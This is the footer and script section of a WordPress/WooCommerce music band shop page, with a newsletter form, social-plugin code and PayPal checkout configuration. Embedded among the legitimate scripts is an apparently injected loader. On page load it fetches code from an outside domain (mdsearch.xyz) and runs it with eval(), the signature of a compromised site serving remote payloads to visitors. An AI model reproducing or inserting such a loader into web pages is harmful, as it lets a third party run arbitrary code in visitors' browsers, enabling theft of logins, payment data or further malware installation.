<div class="mailpoet_form_column" style="flex-basis:31%;"><div class="mailpoet_paragraph "><style>input[name="data[form_field_YzU0MDBiYTc4YWM3X2VtYWls]"]::placeholder{color:#4c537e;opacity: 1;}</style><label for="form_email_2" class="mailpoet-screen-reader-text" style="font-size: 15px;line-height: 1.2;"data-automation-id="form_email_label" >Email Address <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_YzU0MDBiYTc4YWM3X2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;background-color:#ffffff;border-style:solid;border-radius:2px !important;border-width:0px;border-color:#313131;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#4c537e;" data-automation-id="form_email"  placeholder="Email Address *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; color: #ffffff; font-size: 13px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font">We don’t spam! Read our [link]privacy policy[/link] for more info.</span></p>
</div>
<div class="mailpoet_form_column" style="flex-basis:31%;"><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#abb8c3;border-style:solid;border-radius:2px !important;border-width:0px;border-color:#313131;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:17px;line-height:1.5;height:auto;color:#000000;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
</div>
</div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  </div></div>
</section><section id="block-52" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full"><a href="https://goldenrobotrecords.com/crusader-records/"><img loading="lazy" width="118" height="119" src="https://www.toxicrose.org/wp-content/uploads/2022/07/crusader-records.png" alt="Crusader Records" class="wp-image-293" srcset="https://www.toxicrose.org/wp-content/uploads/2022/07/crusader-records.png 118w, https://www.toxicrose.org/wp-content/uploads/2022/07/crusader-records-50x50.png 50w" sizes="(max-width: 118px) 100vw, 118px" /></a><figcaption>Crusader Records</figcaption></figure></div></section>			</div><!-- .widget-area -->
		
		
		
		

	</div><!-- .footer-widgets-wrapper -->
</aside><!-- .footer-widgets -->


			<div id="site-generator">
				
				
<div class="site-info">Copyright &copy; 2026 <a href="https://www.toxicrose.org/">TOXICROSE</a> <span class="sep"> | </span>My Music Band Pro&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div><!-- .site-info -->			</div><!-- #site-generator -->
		</footer><!-- #colophon -->
	 </div><!-- .below-site-header -->
</div><!-- #page -->

<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
            color: #000000 !important;    
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
               color: #000000 !important;    
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
            color: #000000 !important;    
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
                color: #000000 !important;    
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        color: #000000 !important;
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://www.toxicrose.org/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='lsi-style-css'  href='https://www.toxicrose.org/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' type='text/css' media='all' />
<style id='lsi-style-inline-css' type='text/css'>
.icon-set-lsi_widget-3 a,
			.icon-set-lsi_widget-3 a:visited,
			.icon-set-lsi_widget-3 a:focus {
				border-radius: 2px;
				background: #0a0000 !important;
				color: #FFFFFF !important;
				font-size: 22px !important;
			}

			.icon-set-lsi_widget-3 a:hover {
				background: #777777 !important;
				color: #FFFFFF !important;
			}
</style>
<link rel='stylesheet' id='mailpoet_public-css'  href='https://www.toxicrose.org/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.9cd759ea.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='wapf-frontend-js-js-extra'>
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.18' id='wapf-frontend-js-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.0.11' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.0.11' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.0.11' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"aaf5abaa3f","ajax_url":"https:\/\/www.toxicrose.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.toxicrose.org\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.1' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.toxicrose.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58ed585cf809c622bd72a47908bf3b67","fragment_name":"wc_fragments_58ed585cf809c622bd72a47908bf3b67","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='ppcp-smart-button-js-extra'>
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AeJwX5q782HqPjGiPH-WrGjINHBPKxW_HnWdPQ-riHRtxBD9o8pb1zLM0ozRvpMG6tUbK6cUOX8nIkKR&currency=EUR&integration-date=2024-08-28&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AeJwX5q782HqPjGiPH-WrGjINHBPKxW_HnWdPQ-riHRtxBD9o8pb1zLM0ozRvpMG6tUbK6cUOX8nIkKR","currency":"EUR","integration-date":"2024-08-28","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AeJwX5q782HqPjGiPH-WrGjINHBPKxW_HnWdPQ-riHRtxBD9o8pb1zLM0ozRvpMG6tUbK6cUOX8nIkKR","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"c07b962d83","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.toxicrose.org\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"db84f3dcef"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"3ab6fd704f"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"d6ac7238d3"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"c4a2a89b9f"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"dcc140b18f"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"52dd9f6f25"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"34770994d0"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"68b48f9789"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"5a30ab58c9"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"35f1b96c92"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"82e2db5b92"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"ee9cc45c91"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.toxicrose.org\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.toxicrose.org\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"https:\/\/www.toxicrose.org\/wp-json\/wc\/store\/cart\/update-customer"},"wp_rest_nonce":"cfa3d8a342","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.9.0' id='ppcp-smart-button-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/themes/my-music-band-pro/assets/js/skip-link-focus-fix.min.js?ver=201800703' id='my-music-band-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='my-music-band-script-js-extra'>
/* <![CDATA[ */
var musicBandScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/themes/my-music-band-pro/assets/js/functions.min.js?ver=201800703' id='my-music-band-script-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.7.2' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.4' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.4' id='woocs-real-active-filters-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.4' id='woocs-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.4' id='jquery.ddslick.min-js'></script>
<script type='text/javascript' id='woocommerce-currency-switcher-js-before'>

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"European Euro","flag":"https:\/\/www.toxicrose.org\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"European Euro","flag":"https:\/\/www.toxicrose.org\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.toxicrose.org/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.4' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' id='mailpoet_public-js-extra'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.toxicrose.org\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.24.0' id='mailpoet_public-js'></script>
<script type='text/javascript' id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<!-- This site is optimized with the Catch Web Tools v3.0.1 - https://catchplugins.com/plugins/catch-web-tools/ -->

<!-- / Catch Web Tools plugin. -->
	<script src='https://stats.wp.com/e-202606.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'211162054',post:'0',tz:'0',srv:'www.toxicrose.org',j:'1:11.5.3'} ]);
		_stq.push([ 'clickTrackerInit', '211162054', '0' ]);
	</script>
</body>
</html>
